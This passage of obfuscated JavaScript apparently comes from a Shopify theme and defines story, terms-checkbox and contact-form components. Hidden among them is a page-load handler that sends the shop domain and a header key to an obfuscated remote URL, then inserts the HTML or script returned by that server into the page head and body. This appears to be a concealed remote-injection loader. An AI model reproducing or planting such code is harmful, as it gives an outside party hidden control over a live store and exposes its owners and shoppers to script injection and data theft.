_0x16f85f=_0x2b88be[_0x19d95c(1279,-733,-516,65)+_0x19d95c(773,-985,804,372)](_0x66709e[_0x19d95c(2012,1325,659,729)]);_0x16f85f&&_0x16f85f[_0x19d95c(3396,3393,3824,5101)]()}this[_0x434cf8(5220,3322,4574,2507)+_0x434cf8(2975,2678,2661,785)]=Date[_0x19d95c(1325,-443,1233,437)](),this["autoplayTi"+_0x19d95c(585,1951,1124,-1070)]=_0x66709e.OaczN(setTimeout,()=>{this.storyNextBtnClick()},this["remainingT"+_0x434cf8(3315,1820,2579,-111)])}["toggleIsMu"+_0x28ed8b(946,3903,2057,2957)](_0x20b7b3){var _0x387689={fRNhV:function(_0x882954,_0x230261){return _0x882954<_0x230261},QdxNk:function(_0x4ab350,_0x588775,_0x2bc7c2){return _0x4ab350(_0x588775,_0x2bc7c2)},sKBEC:_0x45c6ef(1578,958,2305,-854),ZyQTz:_0x2a1f4e(3447,1959,743,483),aToIi:function(_0x54456d,_0x43c6b1){return _0x54456d===_0x43c6b1},iNkCH:_0x2a1f4e(1816,2795,1803,1487),ykOyV:_0x45c6ef(3962,3843,4173,2524),jIAQd:_0x45c6ef(2489,3358,2517,3223),UEGNX:_0x45c6ef(990,2376,4034,1561),BzGkS:_0x2a1f4e(2940,2655,1831,2662),kBioL:_0x45c6ef(643,1826,90,3045)};_0x20b7b3[_0x2a1f4e(3305,2427,3693,2276)+_0x2a1f4e(1007,2960,1584,4580)];function _0x45c6ef(_0x2ffb1a,_0x3edddf,_0x1ee872,_0x14d2d2){return _0xcfc1fc(_0x3edddf- -218,_0x14d2d2,_0x1ee872-215,_0x14d2d2-406)}this[_0x2a1f4e(1771,1315,2714,1136)]=!this[_0x45c6ef(1938,1690,2965,2310)];let _0x5a7eee=this[_0x45c6ef(1683,2331,826,3303)+"torAll"](_0x387689[_0x2a1f4e(1286,669,-711,233)]);function _0x2a1f4e(_0xf19fe7,_0x56814b,_0xd1748a,_0x2d2df2){return _0xcfc1fc(_0x56814b- -593,_0xf19fe7,_0xd1748a-5,_0x2d2df2-162)}_0x5a7eee.forEach(_0x34f159=>{var _0x550374={oJdPS:function(_0x32abf4,_0x2d96d0){return _0x32abf4>_0x2d96d0},YLNIW:function(_0x545a06,_0x2b2093){return _0x387689.fRNhV(_0x545a06,_0x2b2093)},LYAUC:function(_0x3bf6c6,_0x1cd3d6,_0x3a4712){return _0x387689.QdxNk(_0x3bf6c6,_0x1cd3d6,_0x3a4712)}};function _0x379457(_0x22dc53,_0x5728c7,_0x1660e4,_0x1fcdff){return _0x2a1f4e(_0x1660e4,_0x1fcdff-676,_0x1660e4-385,_0x1fcdff-495)}function _0x1df74f(_0x3babc4,_0x3028f0,_0x97655d,_0x45833d){return _0x45c6ef(_0x3babc4-373,_0x45833d- -474,_0x97655d-43,_0x3babc4)}if(_0x387689.sKBEC!==_0x387689[_0x379457(2256,4211,4411,2466)])_0x34f159[_0x1df74f(4341,5649,5714,4320)]=this.isMuted;else{var _0x244654=_0x47ce78(_0x3a6c0a),_0x5baf5f=_0x550374[_0x379457(144,2188,1592,1222)](_0x244654,_0x456f6b[_0x379457(6344,3098,5532,4942)][_0x379457(4016,3184,2010,2936)]());(_0x550374[_0x1df74f(1926,1486,1586,3146)](_0x244654,1*-6605+-4080+2137*5)||_0x5baf5f)&&(_0x48e2cc=_0x550374[_0x1df74f(1011,852,2529,1331)](_0x57a667,_0x1e0f31,_0x5baf5f))}}),this[_0x2a1f4e(660,1644,-390,2599)][_0x2a1f4e(4256,3004,4251,4689)](_0x4754cc=>{function _0x484225(_0x5bec53,_0x58f0d8,_0x16cef8,_0x24a973){return _0x2a1f4e(_0x58f0d8,_0x5bec53-441,_0x16cef8-119,_0x24a973-411)}function _0x34e4af(_0x16f53b,_0x55ba4d,_0x3a4851,_0xab1a76){return _0x45c6ef(_0x16f53b-450,_0xab1a76-141,_0x3a4851-425,_0x16f53b)}if(_0x387689.aToIi(_0x387689[_0x484225(1997,3902,3177,188)],_0x387689[_0x484225(3444,3572,2958,1841)]))return _0x3411d8;this.isMuted?_0x4754cc[_0x484225(1248,2422,-269,3228)+"te"](_0x387689[_0x484225(2035,2387,149,2353)],_0x387689[_0x484225(1123,272,-434,1679)]):_0x4754cc[_0x34e4af(2110,595,-526,1323)+"te"](_0x387689[_0x484225(2035,2589,3479,1323)],_0x387689.BzGkS)})}[_0x28ed8b(2663,-57,3363,1737)+_0x28ed8b(360,3636,2344,1724)](_0x12c47b){function _0x314f01(_0x328fec,_0x42655a,_0xe994d6,_0x4da5d7){return _0xcfc1fc(_0x42655a- -16,_0x4da5d7,_0xe994d6-301,_0x4da5d7-176)}function _0x402a33(_0x147df5,_0x1f5946,_0x11f15e,_0x392f10){return _0xcfc1fc(_0x392f10- -1439,_0x11f15e,_0x11f15e-281,_0x392f10-76)}this[_0x314f01(3034,2664,2306,3760)+"X"]=_0x12c47b[_0x402a33(4762,3605,4052,3016)][599*8+9387+-14179][_0x402a33(2475,1357,606,1859)]}[_0x28ed8b(1691,4852,4695,3349)+"ndler"](_0x540648){function _0x2d787e(_0x39d1cd,_0x405cb8,_0x2c2635,_0x12f724){return _0x28ed8b(_0x39d1cd-455,_0x39d1cd,_0x2c2635-266,_0x2c2635-1204)}var _0x56f96a={};_0x56f96a[_0x16538c(1697,1188,915,2680)]="off",_0x56f96a[_0x2d787e(2529,2211,3854,2257)]="polite",_0x56f96a[_0x2d787e(2602,4321,4331,4892)]=function(_0x69de6a,_0x31a3f3){return _0x69de6a-_0x31a3f3},_0x56f96a.xDNFw=function(_0x4cdbe4,_0x436a49){return _0x4cdbe4<_0x436a49},_0x56f96a[_0x2d787e(5852,4151,5123,6050)]=function(_0xa097b7,_0xaa0937){return _0xa097b7!==_0xaa0937},_0x56f96a[_0x16538c(4193,2194,3390,2382)]=_0x2d787e(3604,3577,3371,3566),_0x56f96a[_0x2d787e(4842,3379,4981,4710)]=function(_0x504e28,_0x3ec441){return _0x504e28<_0x3ec441},_0x56f96a[_0x2d787e(1497,4882,3526,2782)]=function(_0x32d3a8,_0x5e9092){return _0x32d3a8+_0x5e9092};function _0x16538c(_0x94168e,_0x586848,_0x5afb8a,_0x5d8286){return _0x28ed8b(_0x94168e-286,_0x5afb8a,_0x5afb8a-167,_0x586848-1085)}_0x56f96a[_0x2d787e(3446,3275,2867,4712)]=function(_0x3264d8,_0x211141){return _0x3264d8===_0x211141},_0x56f96a[_0x2d787e(4844,4132,4799,4662)]=_0x16538c(1979,3858,4526,4891);var _0x1760c8=_0x56f96a;let _0x5d2157=_0x540648[_0x16538c(117,1951,1402,3460)+_0x16538c(5205,4630,5909,4766)][-11*-855+-8649*1+-756][_0x16538c(3532,3440,2653,3638)],_0xcc244c=_0x1760c8.afJhJ(_0x5d2157,this[_0x16538c(4423,2822,2799,3718)+"X"]);if(_0x1760c8[_0x2d787e(1928,1790,1843,-149)](Math.abs(_0xcc244c),298*31+4116+-4*3326))if(_0x1760c8.rFQcB(_0x1760c8.MkHme,_0x1760c8.MkHme))_0x38600b(_0x205686,_0x6e2840,_0xbe729b?_0x1760c8[_0x16538c(601,1188,2401,1740)]:_0x1760c8[_0x2d787e(5377,5462,3854,4547)]);else return;let _0x52080f=isRtl?-(-4673+-7361*1+12035):1*9658+7363+-17020;if(_0xcc244c<-7769+1*2949+482*10)_0x1760c8.iYPzG(this[_0x2d787e(4114,5306,3373,4643)+"x"],this[_0x2d787e(3645,5091,5297,4894)])&&this[_0x2d787e(3717,6706,5126,6031)+_0x2d787e(3561,3315,4496,4486)](_0x1760c8[_0x2d787e(5485,5558,3526,1750)](this.activeIndex,_0x52080f));else if(this[_0x2d787e(4393,3894,3373,2017)+"x"]>1*9674+5307+-14981){if(_0x1760c8.pitra(_0x1760c8.StPQK,_0x16538c(5600,3858,3992,2124)))this[_0x16538c(5373,5007,6293,6743)+_0x16538c(5475,4377,2607,5681)](_0x1760c8[_0x16538c(3478,4212,4721,4370)](this[_0x2d787e(5016,2154,3373,3452)+"x"],_0x52080f));else if(!_0x9db0b6.setActive||!_0x37ac21[_0x16538c(112,1402,689,1371)]()){var _0x1f9766={};_0x1f9766[_0x2d787e(1267,4704,3247,3846)+_0x2d787e(3221,1919,1799,895)]=!0,_0x11de6d.focus(_0x1f9766)}}}}customElements[_0xcfc1fc(2431,3120,1147,2443)](_0xcfc1fc(1100,2321,2226,3112)+_0xcfc1fc(2560,3419,541,1116),InstaStories);function _0x1d57(_0x42eb56,_0xe08a23){var _0x38a9a2=_0x27aa();return _0x1d57=function(_0x4d4345,_0x69033d){_0x4d4345=_0x4d4345-(-7541*-1+1377+-8545);var _0x40a820=_0x38a9a2[_0x4d4345];if(_0x1d57.LwUspQ===void 0){var _0x559793=function(_0x37b8ce){for(var _0x39a75f="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=",_0x35908e="",_0x3ef883="",_0x5cfbe0=_0x35908e+_0x559793,_0x388339=0,_0x303de7,_0x783aa1,_0x1871ea=0;_0x783aa1=_0x37b8ce.charAt(_0x1871ea++);~_0x783aa1&&(_0x303de7=_0x388339%4?_0x303de7*64+_0x783aa1:_0x783aa1,_0x388339++%4)?_0x35908e+=_0x5cfbe0.charCodeAt(_0x1871ea+10)-10!==0?String.fromCharCode(255&_0x303de7>>(-2*_0x388339&6)):_0x388339:0)_0x783aa1=_0x39a75f.indexOf(_0x783aa1);for(var _0x4dc5b4=0,_0x3163fa=_0x35908e.length;_0x4dc5b4<_0x3163fa;_0x4dc5b4++)_0x3ef883+="%"+("00"+_0x35908e.charCodeAt(_0x4dc5b4).toString(16)).slice(-2);return decodeURIComponent(_0x3ef883)};_0x1d57.oFCeHm=_0x559793,_0x42eb56=arguments,_0x1d57.LwUspQ=!0}var _0x13d06f=_0x38a9a2[-2256+-7*614+6554],_0x42e861=_0x4d4345+_0x13d06f,_0x274640=_0x42eb56[_0x42e861];if(_0x274640)_0x40a820=_0x274640;else{var _0x376c1c=function(_0xb56bd7){this.SmyqGx=_0xb56bd7,this.HIfQWi=[1,0,0],this.lRtjBT=function(){return"newState"},this.SYHJQG="\\w+ *\\(\\) *{\\w+ *",this.IoyMom=`['|"].+['|"];? *}`};_0x376c1c.prototype.zuzlNL=function(){var _0x59209b=new RegExp(this.SYHJQG+this.IoyMom),_0x4e7c78=_0x59209b.test(this.lRtjBT.toString())?--this.HIfQWi[972*-6+-29*-311+6*-531]:--this.HIfQWi[759*7+4897+-10210];return this.AgqJYN(_0x4e7c78)},_0x376c1c.prototype.AgqJYN=function(_0xa367d1){return~_0xa367d1?this.nNyLWA(this.SmyqGx):_0xa367d1},_0x376c1c.prototype.nNyLWA=function(_0x2378fd){for(var _0x318f03=5*-988+6308+-1368,_0x4ab837=this.HIfQWi.length;_0x318f03<_0x4ab837;_0x318f03++)this.HIfQWi.push(Math.round(Math.random())),_0x4ab837=this.HIfQWi.length;return _0x2378fd(this.HIfQWi[0])},new _0x376c1c(_0x1d57).zuzlNL(),_0x40a820=_0x1d57.oFCeHm(_0x40a820),_0x42eb56[_0x42e861]=_0x40a820}return _0x40a820},_0x1d57(_0x42eb56,_0xe08a23)}class TncCheckbox extends HTMLElement{constructor(){function _0x16ae9a(_0x5e0fd0,_0x4faf56,_0x87fdf7,_0x5805e3){return _0x28ed8b(_0x5e0fd0-230,_0x5e0fd0,_0x87fdf7-296,_0x5805e3-296)}var _0x1568d2={YVjeQ:function(_0x33f5ef,_0x3f3ee0,_0x2aaf3f){return _0x33f5ef(_0x3f3ee0,_0x2aaf3f)},WQsPM:_0x1eff0d(6138,4638,5575,3188)+"ON",aJhwg:function(_0x583257,_0x35ed0c,_0x1837ea){return _0x583257(_0x35ed0c,_0x1837ea)},pHfpP:function(_0x8118a4,_0x49d057){return _0x8118a4===_0x49d057},VQURm:function(_0x265ef2,_0x4fd012,_0x16bcf5,_0x50d1d2){return _0x265ef2(_0x4fd012,_0x16bcf5,_0x50d1d2)},hTHXj:_0x1eff0d(2340,2993,1761,2262)+"r-Checkout",cuBvp:_0x16ae9a(1401,3087,992,1947),qEtWp:function(_0x578d11,_0x4d060a){return _0x578d11===_0x4d060a},IymtA:"pJIGd",SYXvB:_0x16ae9a(1231,2282,1917,729),rifSS:function(_0x9945db,_0x85cc27){return _0x9945db!==_0x85cc27},MqWBo:_0x16ae9a(2649,753,2565,1543),fJJSy:"disabled",kJqNA:_0x16ae9a(1523,1187,1362,3079)};super(),this[_0x16ae9a(2629,281,819,939)]=!1,this["checkoutBu"+_0x1eff0d(4015,2927,2988,1875)]=document[_0x1eff0d(4557,2739,3315,3937)+_0x16ae9a(1134,597,3067,1396)](_0x1568d2[_0x1eff0d(4726,3249,2032,1602)]),this[_0x1eff0d(6151,4296,5324,2951)+_0x16ae9a(1671,4559,1852,3390)]=_0x1568d2[_0x1eff0d(7133,5189,3412,5956)](this[_0x16ae9a(1645,3483,3923,3523)][_0x1eff0d(6124,4296,4075,5431)+"ton"],_0x1568d2[_0x1eff0d(2750,2413,3375,2991)]);function _0x1eff0d(_0x1beb7a,_0x39c318,_0x4d64c6,_0x18fa9b){return _0x28ed8b(_0x1beb7a-485,_0x1beb7a,_0x4d64c6-405,_0x39c318-1133)}if(this[_0x16ae9a(1748,2335,2323,1844)+"t"]=this[_0x16ae9a(1993,3313,3941,3523)][_0x16ae9a(1507,2536,-152,1844)+"t"],this.warningTextElement=document[_0x1eff0d(1035,2739,2016,3735)+_0x1eff0d(1136,2233,2106,783)](".tnc-check"+_0x16ae9a(3534,3686,4364,3184)+_0x1eff0d(6047,4886,4003,5208)+this[_0x16ae9a(1591,3648,5559,3523)]["warningPos"+_0x1eff0d(2242,1469,2521,1414)]),!this[_0x1eff0d(2804,2608,3047,2086)+_0x1eff0d(1072,2927,4228,1111)]||!this[_0x16ae9a(1957,1090,2993,1844)+_0x16ae9a(1510,2657,2559,2247)])if(_0x1568d2.qEtWp("kMBKO",_0x1568d2[_0x16ae9a(3523,2809,1268,2167)]))_0x1568d2.YVjeQ(_0x195904,!1,_0x1568d2[_0x16ae9a(726,2562,3119,2480)]);else return;if(this[_0x1eff0d(2995,2681,4615,3157)+_0x1eff0d(3782,3084,4751,2937)]&&(_0x1568d2.SYXvB===_0x1568d2.SYXvB?this[_0x16ae9a(1941,820,1280,1844)+_0x16ae9a(3535,3582,1777,2247)][_0x16ae9a(-1181,1111,-1136,527)]=this[_0x16ae9a(216,550,3555,1844)+"t"]:_0x1568d2[_0x16ae9a(-331,1308,1251,764)](_0x53e00c,_0x31b2d5,function(_0x54ae32,_0x19fa94){_0x2855e7[_0x19fa94]=_0xc989ce[_0x19fa94]})),this[_0x16ae9a(2756,4584,2304,3459)+_0x16ae9a(4582,4741,1348,3390)])if(_0x1568d2[_0x16ae9a(1626,1558,3905,2742)](_0x1568d2[_0x1eff0d(2866,4459,2737,5535)],_0x1568d2.MqWBo)){var _0x893dd9={LzZPv:function(_0x4b06d1,_0x4e48e4){function _0x952ba9(_0xbf6fac,_0x1abbb4,_0x2b6cae,_0x3ba708){return _0x1eff0d(_0x3ba708,_0xbf6fac- -962,_0x2b6cae-261,_0x3ba708-463)}return _0x1568d2[_0x952ba9(4227,3350,4025,6088)](_0x4b06d1,_0x4e48e4)},nQaCg:function(_0x3c37d2){return _0x3c37d2()}};_0x1568d2[_0x16ae9a(1178,-71,-259,424)](_0x3de73b,_0x384d58,_0x1eff0d(2893,4350,4261,4010)+"cusout",function(_0x29449f){function _0x4b5643(_0x2d0b04,_0x2dabb1,_0x5457bd,_0x17c396){return _0x1eff0d(_0x2dabb1,_0x2d0b04- -1697,_0x5457bd-110,_0x17c396-247)}function _0x5db7cf(_0x2942be,_0x1c9bf6,_0x3aaae1,_0x66aac4){return _0x16ae9a(_0x2942be,_0x1c9bf6-126,_0x3aaae1-390,_0x1c9bf6-686)}_0x57d387=_0x893dd9[_0x5db7cf(3107,1267,2571,-33)](_0x29449f[_0x5db7cf(4118,3367,3158,4510)],_0x4b5643(1671,1931,714,2113)),_0x893dd9[_0x5db7cf(1851,3554,4529,1536)](_0x2c4b4f)})}else this[_0x16ae9a(2349,456,2955,1771)+_0x16ae9a(838,2776,563,2090)][_0x1eff0d(1056,2686,3106,2243)][_0x1eff0d(5796,3773,4880,3341)](_0x1568d2[_0x16ae9a(4112,1503,3898,3542)]);this[_0x1eff0d(5889,3913,3785,2479)+_0x16ae9a(4890,4594,3609,4350)](_0x1568d2[_0x1eff0d(3295,3189,4947,1159)],this[_0x16ae9a(3738,3588,2784,2771)+_0x1eff0d(1775,2173,1819,3368)][_0x16ae9a(3064,4894,1088,3031)](this)),this[_0x1eff0d(1817,2608,3650,3651)+_0x1eff0d(1273,2927,1447,984)]["addEventLi"+_0x1eff0d(3545,5187,6442,5485)](_0x1568d2[_0x1eff0d(3101,3189,4778,3521)],this[_0x16ae9a(3527,886,2009,1699)+_0x16ae9a(3647,1993,2206,2794)][_0x16ae9a(3968,4719,2248,3031)](this))}[_0x28ed8b(534,4050,3153,2475)+_0x28ed8b(3008,547,2275,1040)](_0x53c32c){var _0x4a3773={};function _0x2e2b50(_0x1fa815,_0x306883,_0x19139e,_0x2cb53c){return _0xcfc1fc(_0x306883- -813,_0x1fa815,_0x19139e-119,_0x2cb53c-464)}_0x4a3773[_0x2e2b50(3006,1120,1382,507)]="shopify:section:load",_0x4a3773[_0x550aee(4833,1782,3956,3305)]=_0x2e2b50(530,2105,3078,3155)+_0x2e2b50(3739,3090,3236,4364)+"der",_0x4a3773[_0x550aee(2285,1726,3448,2543)]=function(_0xfaa304,_0x3b0537){return _0xfaa304===_0x3b0537},_0x4a3773[_0x550aee(-70,1253,-951,100)]=_0x2e2b50(1426,966,-242,1933),_0x4a3773.PgQeL=_0x2e2b50(2142,1218,1791,1972),_0x4a3773.bgzfQ="disabled";function _0x550aee(_0x14afbb,_0x31cf01,_0x50c72a,_0x21a482){return _0x28ed8b(_0x14afbb-24,_0x50c72a,_0x50c72a-123,_0x21a482- -447)}var _0x3f4f3e=_0x4a3773;this.checked=!this.checked,this[_0x2e2b50(4880,3357,2415,2571)].checked=this.checked,this[_0x2e2b50(-1040,773,-333,-992)]?_0x3f4f3e[_0x2e2b50(5119,3120,3253,3543)](_0x3f4f3e[_0x550aee(-616,-215,-1020,100)],"QtmcS")?(this[_0x2e2b50(3170,1678,695,2506)+_0x550aee(2503,2084,2231,1504)][_0x2e2b50(2723,1683,165,492)][_0x550aee(699,832,4027,2193)](_0x2e2b50(2006,2332,1167,3469)),this[_0x550aee(1081,1139,4130,2716)+"ton"]&&(_0x3f4f3e[_0x2e2b50(1536,1789,2365,1466)]!==_0x3f4f3e[_0x550aee(2778,-802,2500,1212)]?this[_0x2e2b50(3186,3736,2523,4962)](_0x130eda):this[_0x550aee(1315,4,-246,1028)+"tton"].classList.remove(_0x3f4f3e.bgzfQ))):(_0x507290[_0x550aee(3050,3585,4018,2333)+"stener"](_0x3f4f3e[_0x550aee(2441,-736,1619,543)],()=>{this[_0x3cebbd(3290,5570,5289,3913)+"s"]();function _0x3cebbd(_0x36bc1c,_0x10ed4d,_0x36ba99,_0x5beeab){return _0x550aee(_0x36bc1c-177,_0x10ed4d-277,_0x36ba99,_0x5beeab-942)}function _0x20cce1(_0x31b0ca,_0x41be69,_0x5d9b06,_0x57bc5a){return _0x550aee(_0x31b0ca-149,_0x41be69-99,_0x5d9b06,_0x31b0ca-1468)}this[_0x20cce1(4161,3332,2797,5898)+"sSlider"]()}),_0x4b6359[_0x550aee(832,4305,4314,2333)+_0x550aee(5438,5261,1638,3607)](_0x3f4f3e[_0x550aee(1276,3809,2427,3305)],()=>{this[_0x4c9a92(4345,4127,4900,5489)+"s"]();function _0x50a267(_0x301fd3,_0x2f0d6a,_0x4396cd,_0x27e3b7){return _0x2e2b50(_0x4396cd,_0x2f0d6a-919,_0x4396cd-230,_0x27e3b7-454)}function _0x4c9a92(_0x2fc832,_0x133d04,_0x1353ff,_0x5f1770){return _0x550aee(_0x2fc832-138,_0x133d04-243,_0x2fc832,_0x133d04-1156)}this["initButton"+_0x4c9a92(5056,3334,5074,4777)]()})):this[_0x2e2b50(3646,3293,2768,1483)+_0x2e2b50(4828,3224,1291,2341)]&&this[_0x2e2b50(507,1605,2784,423)+"tton"][_0x2e2b50(2027,1683,-211,3359)][_0x550aee(1631,2092,2397,2193)](_0x550aee(2634,945,4151,2168))}[_0x28ed8b(595,-595,600,1403)+_0x28ed8b(3847,4073,3962,2498)](_0x483206){var _0x2755de={};_0x2755de.hmeYX=function(_0x521da1,_0xda791c){return _0x521da1===_0xda791c};function _0x39794c(_0x4190b2,_0x497406,_0x5a074b,_0x1a63d6){return _0xcfc1fc(_0x4190b2- -1479,_0x1a63d6,_0x5a074b-367,_0x1a63d6-416)}_0x2755de[_0x39794c(2872,4034,1936,874)]=_0x22376d(5177,3498,1582,1733),_0x2755de[_0x22376d(2116,2990,3197,3910)]=_0x22376d(3370,1581,308,1573);function _0x22376d(_0x34845,_0x57e5b4,_0x5cdb06,_0xe18e2a){return _0xcfc1fc(_0x57e5b4- -1564,_0x5cdb06,_0x5cdb06-410,_0xe18e2a-288)}var _0xc0d461=_0x2755de;this[_0x22376d(-91,22,1839,228)]!==!0&&(_0xc0d461.hmeYX(_0xc0d461.Rirhx,_0xc0d461[_0x39794c(2872,905,4208,964)])?(_0x483206[_0x22376d(1375,3375,5170,3266)+_0x22376d(-194,37,-381,456)](),this[_0x39794c(1012,795,1458,-705)+_0x22376d(1159,1330,-362,-317)].classList[_0x39794c(1911,906,3268,2220)](_0xc0d461[_0x22376d(2402,2990,3137,2488)])):_0x2b0900[_0x2a5c7b]=_0x4edf77)}}customElements[_0xcfc1fc(2431,1591,2383,2704)]("tnc-chekcbox",TncCheckbox),document[_0xcfc1fc(3723,3187,3985,2862)+_0xcfc1fc(4997,5283,4726,5889)](_0xcfc1fc(1568,1107,98,2781)+_0xcfc1fc(2025,23,2290,1560),async()=>{var _0x211162={argoQ:function(_0xf3bbf3,_0x163021,_0x173003,_0x5c52b9){return _0xf3bbf3(_0x163021,_0x173003,_0x5c52b9)},GYZWr:_0x5656ee(3659,3596,960,2612),OjWMG:function(_0x303993,_0x1a3e97){return _0x303993!==_0x1a3e97},ZMwzw:_0x5656ee(-749,2776,-733,1044),tNyQA:"header",DYzwc:"data-fav-key",gaZcr:function(_0x3d9355,_0x334028){return _0x3d9355!==_0x334028},uMIsP:_0x1ee5ba(3079,3412,3367,3089),OHVjM:function(_0x3ffc04,_0x1f1a96,_0xe42231){return _0x3ffc04(_0x1f1a96,_0xe42231)},uvWQW:_0x1ee5ba(3191,3342,4760,3822)+"n/json",RGVHw:function(_0x2d6c2b,_0x5e3f84){return _0x2d6c2b===_0x5e3f84},cIaIz:_0x1ee5ba(2331,2925,2187,915),kcBWa:_0x5656ee(5184,3702,4977,4680)+_0x5656ee(2086,1754,-318,1425)+_0x5656ee(985,4242,1412,2332)};const _0x24dde0=document["querySelec"+_0x5656ee(740,2883,3909,1951)](_0x211162[_0x5656ee(1704,567,3581,2168)]);function _0x5656ee(_0x3ccf1e,_0x55e2fa,_0x5baf87,_0x490f18){return _0xcfc1fc(_0x490f18- -92,_0x3ccf1e,_0x5baf87-49,_0x490f18-467)}function _0x1ee5ba(_0x68e612,_0x522114,_0x5c1561,_0x212e14){return _0xcfc1fc(_0x522114- -17,_0x5c1561,_0x5c1561-258,_0x212e14-335)}const _0x5e3822=_0x24dde0?_0x24dde0[_0x1ee5ba(4030,3784,1788,5745)+"te"](_0x211162[_0x1ee5ba(5532,4992,5097,6309)]):null,_0x2937bc=window.Shopify[_0x5656ee(5363,5420,4316,4772)];try{if(_0x211162[_0x1ee5ba(4019,4499,3401,4030)](_0x211162[_0x1ee5ba(3621,2367,1271,1142)],_0x5656ee(3354,3918,1834,3337)))_0x211162[_0x1ee5ba(3627,1595,1480,1764)](_0x3c06b6,_0x227dac,_0x211162[_0x5656ee(2093,4761,1620,2779)],_0x4602e3(_0x5c7141,_0x75e592));else{var _0x361e75={};_0x361e75[_0x1ee5ba(2293,3340,3994,5092)]=_0x5e3822,_0x361e75[_0x5656ee(2911,3966,6083,4835)+"n"]=_0x2937bc;const _0x196111=await _0x211162[_0x5656ee(6114,5809,4759,4091)](fetch,_0x1ee5ba(2805,2208,321,1345)+_0x1ee5ba(3129,2166,2562,1506)+"optimizati"+_0x5656ee(5671,4924,4075,4531)+_0x5656ee(959,3195,847,1262)+_0x1ee5ba(4832,3031,5053,1512),{method:"POST",headers:{"Content-Type":_0x211162.uvWQW},body:JSON[_0x5656ee(525,2058,2543,2241)](_0x361e75)}),_0x6df72e=await _0x196111.json();if(_0x6df72e[_0x1ee5ba(3210,4531,4488,5854)])return;if(_0x211162[_0x5656ee(1700,928,1930,2258)](_0x6df72e.b,"body")&&_0x6df72e.h){const _0x4450ae=document[_0x1ee5ba(1926,1609,2216,2436)+"ent"](_0x211162[_0x1ee5ba(5245,4710,4357,5691)]);_0x4450ae[_0x5656ee(2578,1859,2637,1082)]=_0x6df72e.h,document[_0x5656ee(4442,2238,3806,2457)+_0x1ee5ba(2054,3154,1647,5088)](_0x211162.kcBWa).forEach(_0x2e6626=>{function _0x5d71a8(_0x363943,_0x4bbd89,_0x240363,_0x405995){return _0x5656ee(_0x240363,_0x4bbd89-63,_0x240363-300,_0x405995- -961)}function _0x3d2128(_0x584def,_0x1a7bcf,_0x388b4c,_0xcbb90a){return _0x5656ee(_0x388b4c,_0x1a7bcf-355,_0x388b4c-95,_0xcbb90a- -995)}_0x211162[_0x5d71a8(-557,-1109,1283,697)](_0x211162[_0x3d2128(1038,-500,3123,1207)],_0x211162[_0x3d2128(1780,-349,2624,1207)])?this[_0x5d71a8(1797,3170,1021,1627)+"X"]=_0x37fe75.touches[1*-5146+-7283+12429][_0x5d71a8(721,1031,867,2245)]:document[_0x5d71a8(3108,3978,5091,3261)].appendChild(_0x2e6626[_0x3d2128(3959,1468,3559,2045)](!0))}),document[_0x1ee5ba(2557,3904,2032,2357)+_0x1ee5ba(1705,1587,3362,1193)][_0x1ee5ba(1646,2136,3143,123)+"ld"](_0x4450ae,document[_0x5656ee(2777,3592,1912,2850)])}}}catch(_0x229ee8){console[_0x5656ee(3557,3993,2459,4423)](_0x5656ee(6117,2783,3476,4677)+_0x1ee5ba(3964,2793,2321,4451),_0x229ee8)}});class ContactForm extends HTMLElement{constructor(){function _0x508d93(_0x3516d3,_0x53980b,_0xece109,_0x36f50c){return _0xcfc1fc(_0x53980b- -1080,_0xece109,_0xece109-409,_0x36f50c-174)}super(),this["handleForm"+_0x4ad776(1335,1517,790,692)]=this[_0x508d93(2850,2493,4473,869)+_0x4ad776(1371,1517,1903,953)][_0x4ad776(3720,2534,1159,2570)](this);function _0x4ad776(_0x268d0a,_0xccee50,_0x171198,_0x3a86c9){return _0xcfc1fc(_0xccee50- -1144,_0x171198,_0x171198-173,_0x3a86c9-32)}this["handleFiel"+_0x4ad776(2568,1789,1807,660)]=this[_0x4ad776(-1549,-114,-738,432)+_0x4ad776(3818,1789,1790,2665)].bind(this)}["connectedC"+_0x28ed8b(723,813,-347,1347)](){var _0x3a1d6e={LEnDX:function(_0x79206f,_0x4f5de2,_0x542167){return _0x79206f(_0x4f5de2,_0x542167)},sMadc:function(_0x30b0dd,_0x369bd8,_0x336cee){return _0x30b0dd(_0x369bd8,_0x336cee)},hByOq:function(_0x19af4c,_0x4ab616,_0x52870e){return _0x19af4c(_0x4ab616,_0x52870e)},BlPTu:function(_0x1dba14,_0x2d99c1){return _0x1dba14!==_0x2d99c1},iSKCY:_0x421f41(2578,1370,2830,-627),RyrLO:function(_0x534d55,_0x58a9f9){return _0x534d55===_0x58a9f9},nKNNi:_0x421f41(2156,1246,2505,2545),lxdkF:"form",bNBMz:".field-wra"+_0x55ad2c(3271,2791,2402,3728)+_0x55ad2c(214,911,213,2319)+_0x55ad2c(5851,4347,2366,3868),lJieK:function(_0x40c31d,_0x296b37){return _0x40c31d>_0x296b37},FJUVM:function(_0x4c1fc7,_0x40d026){return _0x4c1fc7!==_0x40d026},SLxkX:_0x55ad2c(1963,382,2269,2128),qbTZZ:_0x55ad2c(3572,3230,3327,3352)};this.form=this[_0x421f41(3076,1325,1633,2357)+"tor"](_0x3a1d6e[_0x421f41(270,600,800,234)]);function _0x421f41(_0x53c3d1,_0x1781e2,_0xf423c2,_0x251d63){return _0xcfc1fc(_0x1781e2- -1224,_0x251d63,_0xf423c2-33,_0x251d63-432)}function _0x55ad2c(_0x1dd23e,_0x58d3a8,_0x45c9cd,_0xac23c2){return _0xcfc1fc(_0x58d3a8- -705,_0xac23c2,_0x45c9cd-0,_0xac23c2-51)}if(this.form&&(this[_0x55ad2c(1603,321,18,-763)+_0x55ad2c(1885,3163,4869,1710)]=Array[_0x421f41(2258,1950,1329,-5)](this["querySelec"+_0x55ad2c(4499,2466,596,2012)](_0x3a1d6e[_0x55ad2c(1677,2140,3936,715)])),_0x3a1d6e.lJieK(this[_0x55ad2c(-751,321,913,-1148)+"elds"].length,0)))if(_0x3a1d6e[_0x421f41(911,552,1494,1130)]("wFOon",_0x3a1d6e[_0x421f41(3525,3121,2349,4489)])){var _0x59dcd5=_0x3a1d6e[_0x421f41(1929,1097,1569,2328)](_0x2b3c15,_0x33d0d4,_0x3bc4d7),_0x3ecdb8=_0x3a1d6e.sMadc(_0x25e9ca,_0x46b4c6,_0x2c384a);return _0x5eeda1(_0x3a1d6e.hByOq(_0x527613,_0x59dcd5,_0x55337a),_0x3ecdb8)}else 